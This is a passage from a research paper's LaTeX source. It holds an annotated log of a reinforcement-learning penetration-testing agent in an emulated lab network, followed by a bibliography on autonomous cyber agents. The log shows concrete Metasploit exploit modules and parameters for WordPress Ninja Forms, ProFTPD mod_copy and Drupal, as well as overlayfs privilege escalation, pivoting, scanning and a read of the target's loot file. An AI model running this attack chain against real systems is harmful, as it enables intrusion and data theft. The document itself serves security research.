|  (1, 0) | False  | True   | True  |  0.0  |  0.0   | False |  False  |   False | False  |  False  |   True   |   True   | False |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+

# As the agent sees that the host is running e_search service, it tries to exploit it.
STEP 1
INFO:EmulatedNASimEnv:step() with Exploit: name=e_wp_ninja, target=(1, 0), cost=1.00, prob=1.00, req_access=USER, os=windows, service=80_windows_wp_ninja, access=1
INFO:MsfClient:Executing exploit:multi/http/wp_ninja_forms_unauthenticated_file_upload with params {'RHOSTS': '192.168.1.100', 'TARGETURI': '/wordpress/', 'FORM_PATH': 'index.php/king-of-hearts/', 'RPORT': '80', 'AllowNoCleanup': True}
INFO:MsfClient:Executing exploit:multi/handler with params {}
INFO:MsfClient:Opened new session #1 for 192.168.1.100
INFO:MsfClient:Running `DIR C:` at #1 (192.168.1.100)
INFO:MsfClient:Executing post:multi/general/execute with params {'COMMAND': 'cmd /c "DIR C:"', 'SESSION': 1}
INFO:MsfClient:Running `whoami /groups` at #1 (192.168.1.100)
INFO:MsfClient:Executing post:multi/general/execute with params {'COMMAND': 'cmd /c "whoami /groups"', 'SESSION': 1}
a: Exploit: name=e_wp_ninja, target=(1, 0), cost=1.00, prob=1.00, req_access=USER, os=windows, service=80_windows_wp_ninja, access=1, r: 0.0, d: False
V(s)=6.51
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
| Address | Compr. | Reach. | Disc. | Value | Access | linux | windows | proftpd | drupal | phpwiki | e_search | wp_ninja | mysql |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
|  (1, 0) |  True  |  True  | True  |  0.0  |  1.0   | False |  False  |  False  |  False |  False  |   True   |   True   | False |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+

# The host is compromised. The next step is to perform a network scan from the exploited host to see other parts of the network.
STEP 2
INFO:EmulatedNASimEnv:step() with SubnetScan: name=subnet_scan, target=(1, 0), cost=1.00, prob=1.00, req_access=USER
INFO:MsfClient:Executing post:multi/gather/ping_sweep with params {'RHOSTS': '192.168.1-5.100-110', 'SESSION': 1}
INFO:MsfClient:Scan result: ['192.168.1.100', '192.168.3.101', '192.168.3.100', '192.168.4.101', '192.168.4.100']
INFO:EmulatedNetwork:Found new hosts {'192.168.3.100', '192.168.3.101', '192.168.4.100', '192.168.4.101'}, creating a route from 192.168.1.100.
INFO:MsfClient:Executing msfconsole command: `route add 192.168.3.0/24 1`
INFO:MsfClient:Executing msfconsole command: `route add 192.168.4.0/24 1`
a: SubnetScan: name=subnet_scan, target=(1, 0), cost=1.00, prob=1.00, req_access=USER, r: 0.0, d: False
V(s)=7.10
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
| Address | Compr. | Reach. | Disc. | Value | Access | linux | windows | proftpd | drupal | phpwiki | e_search | wp_ninja | mysql |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
|  (1, 0) |  True  |  True  | True  |  0.0  |  1.0   | False |  False  |  False  |  False |  False  |    True  |    True  | False |
|  (3, 1) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |  False  |  False |  False  |   False  |   False  | False |
|  (3, 0) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |  False  |  False |  False  |   False  |   False  | False |
|  (4, 1) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |  False  |  False |  False  |   False  |   False  | False |
|  (4, 0) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |  False  |  False |  False  |   False  |   False  | False |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+

# The agent discovered several nodes in two different subnets. Metasploit was automatically configured to use the first host as 
# a pivot to access these parts of the network. Now the agent chooses one of the hosts and scans it.
STEP 3
INFO:EmulatedNASimEnv:step() with ServiceScan: name=service_scan, target=(4, 0), cost=1.00, prob=1.00, req_access=USER
INFO:MsfClient:Executing auxiliary:scanner/portscan/tcp with params {'RHOSTS': '192.168.4.100', 'PORTS': '21,80,3306,9200', 'THREADS': 10}
INFO:MsfClient:Scan result: ['192.168.4.100:21', '192.168.4.100:80']
INFO:MsfClient:Executing auxiliary:scanner/http/dir_scanner with params {'RHOSTS': '192.168.4.100', 'RPORT': '80', 'THREADS': 1, 'DICTIONARY': '/vagrant/http_dir.txt'}
INFO:MsfClient:Folders found on the Http service: ['uploads', 'phpwiki']
INFO:EmulatedNetwork:Found these services: {'21_linux_proftpd': True, '80_linux_drupal': False, '80_linux_phpwiki': True, '9200_windows_elasticsearch': False, '80_windows_wp_ninja': False, '3306_any_mysql': False} (192.168.4.100).

a: ServiceScan: name=service_scan, target=(4, 0), cost=1.00, prob=1.00, req_access=USER, r: 0.0, d: False
V(s)=11.46
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
| Address | Compr. | Reach. | Disc. | Value | Access | linux | windows | proftpd | drupal | phpwiki | e_search | wp_ninja | mysql |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
|  (1, 0) |  True  |  True  | True  |  0.0  |  1.0   | False |  False  |  False  |  False |  False  |    True  |    True  | False |
|  (3, 1) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |  False  |  False |  False  |   False  |   False  | False |
|  (3, 0) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |  False  |  False |  False  |   False  |   False  | False |
|  (4, 1) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |  False  |  False |  False  |   False  |   False  | False |
|  (4, 0) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |   True  |  False |   True  |   False  |   False  | False |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+

# ProcessScan actions are non-sensical in our case, because there are not any processes defined. The tested model is not perfect. 
STEP 4
INFO:EmulatedNASimEnv:step() with ProcessScan: name=process_scan, target=(4, 0), cost=1.00, prob=1.00, req_access=USER
a: ProcessScan: name=process_scan, target=(4, 0), cost=1.00, prob=1.00, req_access=USER, r: 0.0, d: False
V(s)=6.47

STEP 5
INFO:EmulatedNASimEnv:step() with ProcessScan: name=process_scan, target=(4, 0), cost=1.00, prob=1.00, req_access=USER
a: ProcessScan: name=process_scan, target=(4, 0), cost=1.00, prob=1.00, req_access=USER, r: 0.0, d: False
V(s)=6.47

# The agent tries to exploit the proftpd service on the (4, 0) host. However, the exploit fails for unknown reason. This would never happen in simulation.
STEP 6
INFO:EmulatedNASimEnv:step() with Exploit: name=e_proftpd, target=(4, 0), cost=1.00, prob=1.00, req_access=USER, os=linux, service=21_linux_proftpd, access=1
INFO:MsfClient:Executing exploit:unix/ftp/proftpd_modcopy_exec with params {'RHOSTS': '192.168.4.100', 'SITEPATH': '/var/www/uploads/', 'TARGETURI': '/uploads/'}
INFO:MsfClient:No session created.
WARNING:EmulatedNetwork:Failed exploit: Exploit: name=e_proftpd, target=(4, 0), cost=1.00, prob=1.00, req_access=USER, os=linux, service=21_linux_proftpd, access=1

a: Exploit: name=e_proftpd, target=(4, 0), cost=1.00, prob=1.00, req_access=USER, os=linux, service=21_linux_proftpd, access=1, r: 0.0, d: False
V(s)=6.47

# The state did not change, the model is deterministic and outputs the same action probabilities. Hence, it tries the same exploit again. It fails again.
STEP 7
INFO:EmulatedNASimEnv:step() with Exploit: name=e_proftpd, target=(4, 0), cost=1.00, prob=1.00, req_access=USER, os=linux, service=21_linux_proftpd, access=1
INFO:MsfClient:Executing exploit:unix/ftp/proftpd_modcopy_exec with params {'RHOSTS': '192.168.4.100', 'SITEPATH': '/var/www/uploads/', 'TARGETURI': '/uploads/'}
INFO:MsfClient:No session created.
WARNING:EmulatedNetwork:Failed exploit: Exploit: name=e_proftpd, target=(4, 0), cost=1.00, prob=1.00, req_access=USER, os=linux, service=21_linux_proftpd, access=1
a: Exploit: name=e_proftpd, target=(4, 0), cost=1.00, prob=1.00, req_access=USER, os=linux, service=21_linux_proftpd, access=1, r: 0.0, d: False
V(s)=6.47

STEP 8
INFO:EmulatedNASimEnv:step() with ProcessScan: name=process_scan, target=(4, 0), cost=1.00, prob=1.00, req_access=USER
a: ProcessScan: name=process_scan, target=(4, 0), cost=1.00, prob=1.00, req_access=USER, r: 0.0, d: False

# Finally, the exploit succeeds. Automatically, the host is examined whether it contains sensitive data and if it can be accessed.
STEP 9
INFO:EmulatedNASimEnv:step() with Exploit: name=e_proftpd, target=(4, 0), cost=1.00, prob=1.00, req_access=USER, os=linux, service=21_linux_proftpd, access=1
INFO:MsfClient:Executing exploit:unix/ftp/proftpd_modcopy_exec with params {'RHOSTS': '192.168.4.100', 'SITEPATH': '/var/www/uploads/', 'TARGETURI': '/uploads/'}
INFO:MsfClient:Opened new session #2 for 192.168.4.100
INFO:MsfClient:Running `test -f /home/kylo_ren/loot; echo NO_LOOT=$?` at #2 (192.168.4.100)
INFO:MsfClient:Executing post:multi/general/execute with params {'COMMAND': 'test -f /home/kylo_ren/loot; echo NO_LOOT=$?', 'SESSION': 2}
INFO:MsfClient:Running `whoami` at #2 (192.168.4.100)
INFO:MsfClient:Executing post:multi/general/execute with params {'COMMAND': 'whoami', 'SESSION': 2}
a: Exploit: name=e_proftpd, target=(4, 0), cost=1.00, prob=1.00, req_access=USER, os=linux, service=21_linux_proftpd, access=1, r: 0.0, d: False
V(s)=6.47
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
| Address | Compr. | Reach. | Disc. | Value | Access | linux | windows | proftpd | drupal | phpwiki | e_search | wp_ninja | mysql |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
|  (1, 0) |  True  |  True  | True  |  0.0  |  1.0   | False |  False  |  False  |  False |  False  |    True  |   True   | False |
|  (3, 1) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |  False  |  False |  False  |   False  |  False   | False |
|  (3, 0) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |  False  |  False |  False  |   False  |  False   | False |
|  (4, 1) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |  False  |  False |  False  |   False  |  False   | False |
|  (4, 0) |  True  |  True  | True  |  0.0  |  1.0   | False |  False  |   True  |  False |   True  |   False  |  False   | False |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+

STEP 10
INFO:EmulatedNASimEnv:step() with ProcessScan: name=process_scan, target=(4, 0), cost=1.00, prob=1.00, req_access=USER
a: ProcessScan: name=process_scan, target=(4, 0), cost=1.00, prob=1.00, req_access=USER, r: 0.0, d: False
V(s)=6.28

STEP 11
INFO:EmulatedNASimEnv:step() with ProcessScan: name=process_scan, target=(4, 1), cost=1.00, prob=1.00, req_access=USER
a: ProcessScan: name=process_scan, target=(4, 1), cost=1.00, prob=1.00, req_access=USER, r: 0.0, d: False
V(s)=6.28

STEP 12
INFO:EmulatedNASimEnv:step() with ProcessScan: name=process_scan, target=(4, 1), cost=1.00, prob=1.00, req_access=USER
a: ProcessScan: name=process_scan, target=(4, 1), cost=1.00, prob=1.00, req_access=USER, r: 0.0, d: False
V(s)=6.28

STEP 13
INFO:EmulatedNASimEnv:step() with ProcessScan: name=process_scan, target=(4, 0), cost=1.00, prob=1.00, req_access=USER
a: ProcessScan: name=process_scan, target=(4, 0), cost=1.00, prob=1.00, req_access=USER, r: 0.0, d: False
V(s)=6.28

# The agent focuses on a different node and scans it.
STEP 14
INFO:EmulatedNASimEnv:step() with ServiceScan: name=service_scan, target=(3, 0), cost=1.00, prob=1.00, req_access=USER
INFO:MsfClient:Executing auxiliary:scanner/portscan/tcp with params {'RHOSTS': '192.168.3.100', 'PORTS': '21,80,3306,9200', 'THREADS': 10}
INFO:MsfClient:Scan result: ['192.168.3.100:21', '192.168.3.100:3306', '192.168.3.100:80']
INFO:MsfClient:Executing auxiliary:scanner/http/dir_scanner with params {'RHOSTS': '192.168.3.100', 'RPORT': '80', 'THREADS': 1, 'DICTIONARY': '/vagrant/http_dir.txt'}
INFO:MsfClient:Folders found on the Http service: ['uploads', 'drupal', 'phpwiki']
INFO:EmulatedNetwork:Found these services: {'21_linux_proftpd': True, '80_linux_drupal': True, '80_linux_phpwiki': True, '9200_windows_elasticsearch': False, '80_windows_wp_ninja': False, '3306_any_mysql': True} (192.168.3.100).

a: ServiceScan: name=service_scan, target=(3, 0), cost=1.00, prob=1.00, req_access=USER, r: 0.0, d: False
V(s)=6.28
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
| Address | Compr. | Reach. | Disc. | Value | Access | linux | windows | proftpd | drupal | phpwiki | e_search | wp_ninja | mysql |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
|  (1, 0) |  True  |  True  | True  |  0.0  |  1.0   | False |  False  |  False  |  False |  False  |    True  |    True  | False |
|  (3, 1) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |  False  |  False |  False  |   False  |   False  | False |
|  (3, 0) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |   True  |   True |   True  |   False  |   False  |  True |
|  (4, 1) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |  False  |  False |  False  |   False  |   False  | False |
|  (4, 0) |  True  |  True  | True  |  0.0  |  1.0   | False |  False  |   True  |  False |   True  |   False  |   False  | False |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+

# It discovered that the (3, 0) node runs the mysql service, which is an indication that the node could be sensitive. It tries to exploit the drupal service.
STEP 15
INFO:EmulatedNASimEnv:step() with Exploit: name=e_drupal, target=(3, 0), cost=1.00, prob=1.00, req_access=USER, os=linux, service=80_linux_drupal, access=1
INFO:MsfClient:Executing exploit:unix/webapp/drupal_coder_exec with params {'RHOSTS': '192.168.3.100', 'TARGETURI': '/drupal'}
INFO:MsfClient:No session created.
WARNING:EmulatedNetwork:Failed exploit: Exploit: name=e_drupal, target=(3, 0), cost=1.00, prob=1.00, req_access=USER, os=linux, service=80_linux_drupal, access=1

a: Exploit: name=e_drupal, target=(3, 0), cost=1.00, prob=1.00, req_access=USER, os=linux, service=80_linux_drupal, access=1, r: 0.0, d: False
V(s)=12.98

# It tries again and this time succeeds. The examination shows that the host contains sensitive information, but it can be accessed only by a priviledged user.
STEP 16
INFO:EmulatedNASimEnv:step() with Exploit: name=e_drupal, target=(3, 0), cost=1.00, prob=1.00, req_access=USER, os=linux, service=80_linux_drupal, access=1
INFO:MsfClient:Executing exploit:unix/webapp/drupal_coder_exec with params {'RHOSTS': '192.168.3.100', 'TARGETURI': '/drupal'}
INFO:MsfClient:Opened new session #3 for 192.168.3.100
INFO:MsfClient:Running `test -f /home/kylo_ren/loot; echo NO_LOOT=$?` at #3 (192.168.3.100)
INFO:MsfClient:Executing post:multi/general/execute with params {'COMMAND': 'test -f /home/kylo_ren/loot; echo NO_LOOT=$?', 'SESSION': 3}
INFO:MsfClient:Running `cat /home/kylo_ren/loot` at #3 (192.168.3.100)
INFO:MsfClient:Executing post:multi/general/execute with params {'COMMAND': 'cat /home/kylo_ren/loot', 'SESSION': 3}
INFO:MsfClient:Running `whoami` at #3 (192.168.3.100)
INFO:MsfClient:Executing post:multi/general/execute with params {'COMMAND': 'whoami', 'SESSION': 3}

a: Exploit: name=e_drupal, target=(3, 0), cost=1.00, prob=1.00, req_access=USER, os=linux, service=80_linux_drupal, access=1, r: 0.0, d: False
V(s)=12.98
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
| Address | Compr. | Reach. | Disc. | Value | Access | linux | windows | proftpd | drupal | phpwiki | e_search | wp_ninja | mysql |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
|  (1, 0) |  True  |  True  | True  |  0.0  |  1.0   | False |  False  |  False  | False  |  False  |   True   |    True  | False |
|  (3, 1) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |  False  | False  |  False  |  False   |   False  | False |
|  (3, 0) |  True  |  True  | True  | 100.0 |  1.0   | False |  False  |   True  |  True  |   True  |  False   |   False  |  True |
|  (4, 1) | False  |  True  | True  |  0.0  |  0.0   | False |  False  |  False  | False  |  False  |  False   |   False  | False |
|  (4, 0) |  True  |  True  | True  |  0.0  |  1.0   | False |  False  |   True  | False  |   True  |  False   |   False  | False |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+

# The agent tries the priviledge escalation and after success it collects the sensitive information (the loot).
STEP 17
INFO:EmulatedNASimEnv:step() with PrivilegeEscalation: name=pe_kernel, target=(3, 0), cost=1.00, prob=1.00, req_access=USER, os=linux, process=None, access=2
INFO:MsfClient:Executing exploit:linux/local/overlayfs_priv_esc with params {'SESSION': 3, 'target': 0}
INFO:MsfClient:Opened new session #4 for 192.168.3.100
INFO:MsfClient:Running `test -f /home/kylo_ren/loot; echo NO_LOOT=$?` at #4 (192.168.3.100)
INFO:MsfClient:Executing post:multi/general/execute with params {'COMMAND': 'test -f /home/kylo_ren/loot; echo NO_LOOT=$?', 'SESSION': 4}
INFO:MsfClient:Running `cat /home/kylo_ren/loot` at #4 (192.168.3.100)
INFO:MsfClient:Executing post:multi/general/execute with params {'COMMAND': 'cat /home/kylo_ren/loot', 'SESSION': 4}
INFO:EmulatedNetwork:----------------------
INFO:EmulatedNetwork:Loot recovered: LOOT=28a5b8532399467452f55775a05daa10
INFO:EmulatedNetwork:----------------------
INFO:MsfClient:Running `whoami` at #4 (192.168.3.100)
INFO:MsfClient:Executing post:multi/general/execute with params {'COMMAND': 'whoami', 'SESSION': 4}
a: PrivilegeEscalation: name=pe_kernel, target=(3, 0), cost=1.00, prob=1.00, req_access=USER, os=linux, process=None, access=2, r: 0.0, d: False
V(s)=16.02
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
| Address | Compr. | Reach. | Disc. | Value | Access | linux | windows | proftpd | drupal | phpwiki | e_search | wp_ninja | mysql |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
|  (1, 0) |  True  | True   | True  |  0.0  |  1.0   | False |  False  |  False  | False  |  False  |    True  |   True   | False |
|  (3, 1) | False  | True   | True  |  0.0  |  0.0   | False |  False  |  False  | False  |  False  |   False  |  False   | False |
|  (3, 0) |  True  | True   | True  | 100.0 |  2.0   | False |  False  |   True  |  True  |   True  |   False  |  False   |  True |
|  (4, 1) | False  | True   | True  |  0.0  |  0.0   | False |  False  |  False  | False  |  False  |   False  |  False   | False |
|  (4, 0) |  True  | True   | True  |  0.0  |  1.0   | False |  False  |   True  | False  |   True  |   False  |  False   | False |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
\end{lstlisting}

%% file: paper.bbl
\begin{thebibliography}{10}
\providecommand{\url}[1]{\texttt{#1}}
\providecommand{\urlprefix}{URL }
\providecommand{\doi}[1]{https://doi.org/#1}

\bibitem{andrew2022developing}
Andrew, A., Spillard, S., Collyer, J., Dhir, N.: Developing optimal causal
  cyber-defence agents via cyber security simulation. In: Workshop on Machine
  Learning for Cybersecurity (ML4Cyber) (07 2022)

\bibitem{brockman2016openai}
Brockman, G., Cheung, V., Pettersson, L., Schneider, J., Schulman, J., Tang,
  J., Zaremba, W.: {OpenAI} gym. arXiv preprint arXiv:1606.01540  \textbf{10}
  (2016)

\bibitem{buchanan2020automating}
Buchanan, B., Bansemer, J., Cary, D., Lucas, J., Musser, M.: Automating cyber
  attacks. Center for Security and Emerging Technology pp. 13--32 (2020)

\bibitem{vceleda2015kypo}
{\v{C}}eleda, P., {\v{C}}egan, J., Vykopal, J., Tovar{\v{n}}{\'a}k, D., et~al.:
  Kypo--a platform for cyber defence exercises. M\&S Support to Operational
  Tasks Including War Gaming, Logistics, Cyber Defence. NATO Science and
  Technology Organization  (2015)

\bibitem{chen2023gail}
Chen, J., Hu, S., Zheng, H., Xing, C., Zhang, G.: {GAIL-PT}: An intelligent
  penetration testing framework with generative adversarial imitation learning.
  Computers \& Security  \textbf{126},  103055 (2023)

\bibitem{chowdhary2020autonomous}
Chowdhary, A., Huang, D., Mahendran, J.S., Romo, D., Deng, Y., Sabur, A.:
  Autonomous security analysis and penetration testing. In: 2020 16th
  International Conference on Mobility, Sensing and Networking (MSN). pp.
  508--515. IEEE (2020)

\bibitem{dravsar2020session}
Dra{\v{s}}ar, M., Moskal, S., Yang, S., Zat'ko, P.: Session-level adversary
  intent-driven cyberattack simulator. In: 2020 IEEE/ACM 24th International
  Symposium on Distributed Simulation and Real Time Applications (DS-RT).
  pp.~1--9. IEEE (2020)

\bibitem{hammar2020finding}
Hammar, K., Stadler, R.: Finding effective security strategies through
  reinforcement learning and self-play. In: 2020 16th International Conference
  on Network and Service Management (CNSM). pp.~1--9. IEEE (2020)

\bibitem{hammar2021learning}
Hammar, K., Stadler, R.: Learning intrusion prevention policies through optimal
  stopping. In: 2021 17th International Conference on Network and Service
  Management (CNSM). pp. 509--517. IEEE (2021)

\bibitem{janisch2020symbolic}
Janisch, J., Pevný, T., Lisý, V.: Symbolic relational deep reinforcement
  learning based on graph neural networks. arXiv preprint arXiv:2009.12462
  (2020)

\bibitem{li2021cygil}
Li, L., Fayad, R., Taylor, A.: {CyGIL}: A cyber gym for training autonomous
  agents over emulated network systems. Proceedings of the 1st International
  Workshop on Adaptive Cyber Defense  (2021)

\bibitem{microsoft2021cyberbattlesim}
Microsoft: Cyberbattlesim. \url{https://github.com/microsoft/cyberbattlesim}
  (2021), created by Christian Seifert, Michael Betser, William Blum, James
  Bono, Kate Farris, Emily Goren, Justin Grana, Kristian Holsheimer, Brandon
  Marken, Joshua Neil, Nicole Nichols, Jugal Parikh, Haoran Wei.

\bibitem{miehling2015optimal}
Miehling, E., Rasouli, M., Teneketzis, D.: Optimal defense policies for
  partially observable spreading processes on bayesian attack graphs. In:
  Proceedings of the second ACM workshop on moving target defense. pp. 67--76
  (2015)

\bibitem{mnih2016asynchronous}
Mnih, V., Badia, A.P., Mirza, M., Graves, A., Lillicrap, T., Harley, T.,
  Silver, D., Kavukcuoglu, K.: Asynchronous methods for deep reinforcement
  learning. In: International Conference on Machine Learning. pp. 1928--1937
  (2016)

\bibitem{mnih2015human}
Mnih, V., Kavukcuoglu, K., Silver, D., Rusu, A.A., Veness, J., Bellemare, M.G.,
  Graves, A., Riedmiller, M., Fidjeland, A.K., Ostrovski, G., et~al.:
  Human-level control through deep reinforcement learning. Nature
  \textbf{518}(7540),  529--533 (2015)

\bibitem{molina2021network}
Molina-Markham, A., Miniter, C., Powell, B., Ridley, A.: Network environment
  design for autonomous cyberdefense. arXiv preprint arXiv:2103.07583  (2021)

\bibitem{schulman2017proximal}
Schulman, J., Wolski, F., Dhariwal, P., Radford, A., Klimov, O.: Proximal
  policy optimization algorithms. arXiv preprint arXiv:1707.06347  (2017)

\bibitem{schwartz2019autonomous}
Schwartz, J., Kurniawati, H.: Autonomous penetration testing using
  reinforcement learning. arXiv preprint arXiv:1905.05965  (2019)

\bibitem{sick2021purpledome}
Sick, T., Biondi, F.: Purpledome: Simulation environment for attacks on
  computer networks. \url{https://github.com/avast/PurpleDome} (2022), (visited
  on 09.02.2022)

\bibitem{standen2021cyborg}
Standen, M., Lucas, M., Bowman, D., Richer, T.J., Kim, J., Marriott, D.:
  {CybORG}: A gym for the development of autonomous cyber agents. Proceedings
  of the 1st International Workshop on Adaptive Cyber Defense  (2021)

\bibitem{vaswani2017attention}
Vaswani, A., Shazeer, N., Parmar, N., Uszkoreit, J., Jones, L., Gomez, A.N.,
  Kaiser, {\L}., Polosukhin, I.: Attention is all you need. Advances in neural
  information processing systems  \textbf{30} (2017)

\bibitem{yang2022behaviour}
Yang, Y., Liu, X.: Behaviour-diverse automatic penetration testing: A
  curiosity-driven multi-objective deep reinforcement learning approach. arXiv
  preprint arXiv:2202.10630  (2022)

\end{thebibliography}
